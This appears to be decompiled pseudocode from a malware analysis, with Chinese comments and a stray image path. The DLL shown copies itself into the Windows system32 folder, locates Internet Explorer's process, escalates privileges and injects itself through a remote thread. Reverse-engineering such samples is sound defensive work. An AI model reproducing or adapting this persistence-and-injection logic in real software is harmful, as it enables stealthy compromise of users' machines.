 7 v19 = 0;
8 WriteToFile(byte_1008E5F0); // 写入时间
9 if ( !GetModuleFileNameA(hModule, &Filename, 0x104u) )
0 {
1 pExceptionObject = aGetmodulefilen;
2 CxxThrowException(&pExceptionObject, (_ThrowInfo *)&PA.deinit);
3 }
4 GetSystemDirectoryA(&Buffer, 0x104u);
5 v1 = strrchr(&Filename, 92);
6 if ( v1 )
7 sprintf(&Source, "%s", v1 + 1);
8 strcat(&Buffer, asc_10094A48);
9 strcat(&Buffer, &Source);
0 if ( CopyFileA(&Filename, &Buffer, 0) ) // 复制到system32下
1 WriteToFile("Copy '%s' To '%s' Successfully", &Filename, &Buffer);
2 else
3 WriteToFile("Copy '%s' To '%s' Failed", &Filename, &Buffer);
4 if ( strlen(pExceptionObject) )
5 strcpy(&Destination, pExceptionObject);
6 else
7 strcpy(&Destination, aIexploreExe);
8 v2 = sub_10004249(&Destination); // 寻找IE的PID
9 WriteToFile("The PID Of Process '%s' is '%d'", &Destination, v2);
0 if ( v2 )
1 {
2 sub_1000372B(); // 提权
3 if ( sub_1000D10D(v2, &Source) ) // 远线程注入DLL
4 WriteToFile("Inject '%s' To Process '%s' Successfully\r\n", &Source, &Destination);
5 else
6 WriteToFile("Inject '%s' To Process '%s' Failed\r\n", &Source, &Destination);
7 }
8 else
9 {
0 WriteToFile("Process '%s' Not Found ,Inject Failed\r\n", &Destination);